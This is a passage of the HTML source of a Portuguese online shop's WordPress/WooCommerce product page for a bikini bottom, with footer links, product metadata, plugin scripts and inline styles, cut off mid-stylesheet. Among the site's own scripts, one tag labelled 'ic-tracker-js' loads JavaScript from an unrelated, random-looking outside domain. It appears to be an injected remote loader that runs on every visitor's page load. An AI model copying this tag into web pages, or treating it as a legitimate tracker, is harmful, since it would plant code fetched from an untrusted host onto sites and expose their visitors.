				<div class="et_pb_module et_pb_text et_pb_text_7 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p>FAQ</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_8 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="/faq/#faq-buy" target="_blank" rel="noopener noreferrer">Como comprar</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_9 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="faq/#faq-returns" target="_blank" rel="noopener noreferrer">Trocas e Devoluções</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_10 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="faq/#faq-delivery" target="_blank" rel="noopener noreferrer">Portes de Envio e Entregas</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_11 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://nanaiportugal.com/faq/#faq-terms" target="_blank" rel="noopener noreferrer">Termos e Condições</a></p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_11    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p>CONTACTOS</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_13 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="tel:00351966660976"><img class="g_footer_phone" src="https://nanaiportugal.com/wp-content/uploads/2018/03/icn_footer_phone.svg" /> +351 966 660 976</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_14 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="/cdn-cgi/l/email-protection#97fef9f1f8d7f9f6f9f6fee7f8e5e3e2f0f6fbb9f4f8fa"><img class="g_footer_mail" src="https://nanaiportugal.com/wp-content/uploads/2018/03/icn_footer_mail.svg" /> <span class="__cf_email__" data-cfemail="8ee7e0e8e1cee0efe0efe7fee1fcfafbe9efe2a0ede1e3">[email&#160;protected]</span></a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_15 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><img class="g_footer_mail" src="https://nanaiportugal.com/wp-content/uploads/2018/03/icn_footer_home.svg" /> Lisboa, Portugal</p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_with_border et_pb_row et_pb_row_6 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_12  remove-margin-mobile  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_16 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<div class="g_footer-icon-wrapper"><a class="g_icons-footer" href="https://facebook.com/nanaiportugal" target="_blank" rel="noopener noreferrer"><br /><img class="g_footer_facebook" src="https://nanaiportugal.com/wp-content/uploads/2018/03/img_icn_facebook.svg" /><br /></a><br /><a class="g_icons-footer" href="https://www.instagram.com/nanai_portugal/" target="_blank" rel="noopener noreferrer"><br /><img class="g_footer_insta" src="https://nanaiportugal.com/wp-content/uploads/2018/03/img_icn_instagram.svg" /><br /></a></div>
<p>© 2021 · Todos os direitos reservados a Nanai Portugal</p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_13  remove-margin-mobile  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_17 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="http://geiras.com" target="_blank" rel="noopener noreferrer">Made with <span class="g_icon-heart"><img class="g_footer_heart" src="https://nanaiportugal.com/wp-content/uploads/2018/03/img_icn_love.svg" /></span> by geiras</a></p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div></div></div>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">


</ul><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>window.cookieconsent.initialise({"palette":{"popup":{"background":"#000"},"button":{"background":"transparent","border":"#f1d600","text":"#f1d600"}},"type":"opt-out","content":{"message":"Usamos cookies para garantir que tenha a melhor experiência no nosso website.","dismiss":"OK","deny":"Recusar","link":"Saber mais","href":"https://nanaiportugal.com/faq/#faq-terms"}});</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://nanaiportugal.com/wp-admin/admin-ajax.php";
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/nanaiportugal.com"}},{"@type":"ListItem","position":2,"item":{"name":"Bottoms 2024","@id":"https:\/\/nanaiportugal.com\/categoria-produto\/bottoms-2024\/"}},{"@type":"ListItem","position":3,"item":{"name":"Alma IV Bottom","@id":"https:\/\/nanaiportugal.com\/produto\/alma-iv-bottom\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/nanaiportugal.com\/produto\/alma-iv-bottom\/#product","name":"Alma IV Bottom","url":"https:\/\/nanaiportugal.com\/produto\/alma-iv-bottom\/","description":"Parte de baixo de biqu\u00edni cavado atr\u00e1s.","image":"https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/ALMA_IV_13.jpg","sku":"Alma_V4_bottom","offers":[{"@type":"Offer","price":"28.86","priceValidUntil":"2027-12-31","priceSpecification":{"price":"28.86","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/nanaiportugal.com\/produto\/alma-iv-bottom\/","seller":{"@type":"Organization","name":"Nanai Portugal","url":"https:\/\/nanaiportugal.com"}}]}]}</script>	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_woo_atc_0","style":"slideLeft","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"5px","starting_opacity":"0%","speed_curve":"ease-in-out"}];
			</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-115577447-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-115577447-1');
</script>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Desculpe, este produto não está disponível. Por favor escolha uma combinação diferente.</p>
</script>
<link rel='stylesheet' id='phoeniixx_select2_css-css'  href='https://nanaiportugal.com/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/css/select2.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='phoen_font_awesome_lib112-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions.js?ver=3.23.3' id='et-builder-modules-global-functions-script-js'></script>
<script type='text/javascript' src='https://fsdotiototakkaakkal.com/clad?ts=1768634201' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/nanaiportugal.com\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.9.1' id='zoom-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.9.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.9.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.9.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleccione uma classifica\u00e7\u00e3o","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.9.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_89a98c56865a3869d40f45aade52671b","fragment_name":"wc_fragments_89a98c56865a3869d40f45aade52671b","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='aws-script-js-extra'>
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/advanced-woo-search/assets/js/common.js?ver=2.42' id='aws-script-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min.js?ver=3.23.3' id='et-jquery-touch-mobile-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/js/custom.js?ver=3.23.3' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthNamesShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"dayNamesShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/jquery-ui-timepicker.js?ver=1.0' id='jquery-ui-timepicker-js-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-admin/js/iris.min.js?ver=5.8.12' id='iris-js'></script>
<script type='text/javascript' id='wp-color-picker-js-extra'>
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Limpar","defaultString":"Por omiss\u00e3o","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-admin/js/color-picker.min.js?ver=5.8.12' id='wp-color-picker-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids.js?ver=3.23.3' id='divi-fitvids-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/waypoints.min.js?ver=3.23.3' id='waypoints-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup.js?ver=3.23.3' id='magnific-popup-js'></script>
<script type='text/javascript' id='et-builder-modules-script-js-extra'>
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/nanaiportugal.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/nanaiportugal.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/nanaiportugal.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"a953316ecb","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"58e20f1eb3","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"54130","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts.js?ver=3.23.3' id='et-builder-modules-script-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=3.23.3' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.23.3' id='et-core-common-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/js/select2.js?ver=2.21.0' id='phoeniixx_select2_js-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/wp-util.min.js?ver=5.8.12' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto encontrado com os termos seleccionados. Por favor escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Seleccione as op\u00e7\u00f5es do produto antes de o adicionar ao seu carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Por favor escolha uma combina\u00e7\u00e3o diferente."};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.9.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='sb_instagram_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/nanaiportugal.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/nanaiportugal.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.9.7' id='sb_instagram_scripts-js'></script>
<style id="et-builder-module-design-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-image:linear-gradient(337deg,#dec6be 0%,#fcf5e2 90%)!important}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}div.et_pb_section.et_pb_section_1{background-image:linear-gradient(337deg,#dec6be 0%,#fcf5e2 90%)!important}.et_pb_section_1.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_row_0.et_pb_row{margin-top:0px!important;margin-bottom:0px!important;padding-top:10px;padding-bottom:10px}.et_pb_woo_breadcrumb_0{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_row_1{background-image:linear-gradient(180deg,#fff8f2 0%,rgba(255,255,255,0.05) 70%);border-radius:5px 5px 5px 5px;overflow:hidden}.et_pb_column_1{padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%}.et_pb_woo_product_category_0 h2{text-align:left}.et_pb_woo_title_0 h1.product_title,.et_pb_woo_title_0 h2.product_title{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-weight:900;font-size:60px;color:#33363f!important;letter-spacing:-2.5px}.et_pb_woo_title_0{max-width:none}.et_pb_woo_price_0 p.price,.et_pb_woo_price_0 p.price span,.et_pb_woo_price_0 p.price span.woocommerce-Price-amount.amount{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;font-style:italic!important;font-size:40px!important;color:#47484e!important}.et_pb_column_2{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_woo_product_image8_0{background-color:#ffffff;border-radius:5px 5px 5px 5px;overflow:hidden;padding-top:5px!important;padding-right:5px!important;padding-bottom:5px!important;padding-left:5px!important;box-shadow:-15px 15px 45px 0px rgba(0,0,0,0.03)}.et_pb_column_3{padding-top:50px;padding-right:50px;padding-bottom:50px;padding-left:50px}.et_pb_woo_atc_0 .woocommerce-variation-price,.et_pb_woo_atc_0 .woocommerce-variation-price span{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif!important;font-weight:900!important}.et_pb_woo_atc_0 h1,.et_pb_woo_atc_0 h2,.et_pb_woo_atc_0 h3,.et_pb_woo_atc_0 h4{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:13px;color:#24292a!important}.et_pb_woo_atc_0{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_section_2.et_pb_section{padding-top:40px;padding-right:0px;padding-bottom:40px;padding-left:0px;background-color:#fcfcfc!important}.et_pb_row_2.et_pb_row{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_column_4{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_text_0.et_pb_text{color:#000000!important}.et_pb_text_0{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:13px}.et_pb_woo_short_text_0 p{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-weight:300}.et_pb_section_4{border-top-width:1px;border-top-color:#b5a69e}.et_pb_section_4.et_pb_section{padding-top:54px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_section_5{border-top-width:1px;border-top-color:#b5a69e}.et_pb_section_5.et_pb_section{padding-top:54px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_row_5{max-width:1280px}.et_pb_row_5.et_pb_row{padding-top:30px;padding-right:0px;padding-bottom:0;padding-left:0px}.et_pb_image_0{margin-top:-28px!important;max-width:145px;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap{display:block}.et_pb_text_1.et_pb_text{color:#24292a!important}.et_pb_text_1{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:15px;margin-bottom:20px!important}.et_pb_text_2.et_pb_text{color:#999da0!important}.et_pb_text_2 p{line-height:2em}.et_pb_text_2{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_2 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_3.et_pb_text{color:#999da0!important}.et_pb_text_3 p{line-height:2em}.et_pb_text_3{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_3 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_4.et_pb_text{color:#999da0!important}.et_pb_text_4 p{line-height:2em}.et_pb_text_4{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_4 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_5.et_pb_text{color:#999da0!important}.et_pb_text_5 p{line-height:2em}.et_pb_text_5{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_5 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_6.et_pb_text{color:#999da0!important}.et_pb_text_6 p{line-height:2em}.et_pb_text_6{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_6 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_7.et_pb_text{color:#24292a!important}.et_pb_text_7{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:15px;margin-bottom:20px!important}.et_pb_text_8.et_pb_text{color:#999da0!important}.et_pb_text_8 p{line-height:2em}.et_pb_text_8{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_8 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_9.et_pb_text{color:#999da0!important}.et_pb_text_9 p{line-height:2em}.et_pb_text_9{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_9 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_10.et_pb_text{color:#999da0!important}.et_pb_text_10 p{line-height:2em}.et_pb_text_10{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_10 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_11.et_pb_text{color:#999da0!important}.et_pb_text_11 p{line-height:2em}.et_pb_text_11{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_11 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_12.et_pb_text{color:#24292a!important}.et_pb_text_12{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:15px;margin-bottom:20px!important}.et_pb_text_13.et_pb_text{color:#999da0!important}.et_pb_text_13 p{line-height:2em}.et_pb_text_13{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_13 a{font-weight:100;text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_14.et_pb_text{color:#999da0!important}.et_pb_text_14 p{line-height:2em}.et_pb_text_14{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_14 a{font-weight:100;text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_15.et_pb_text{color:#999da0!important}.et_pb_text_15 p{line-height:2em}.et_pb_text_15{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_15 